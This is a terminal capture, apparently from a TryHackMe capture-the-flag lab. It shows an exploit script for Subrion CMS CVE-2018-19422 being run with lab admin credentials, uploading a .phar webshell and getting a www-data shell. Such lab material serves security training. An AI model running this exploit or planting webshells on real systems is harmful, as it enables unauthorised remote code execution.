 root@kali:~/tryhackme/tech_supp0rt_1# python3 subrion_exploit.py --url=http://10.10.197.14/subrion/panel/ --user=admin --passw=Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.197.14/subrion/panel/
[+] Success!
[+] Got CSRF token: zhbM6aGGmODWHCdtaooQDfnbidIHKLahugYxoHq8
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: odzntfedjqfezex
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.197.14/subrion/panel/uploads/odzntfedjqfezex.phar
$ whoami
www-data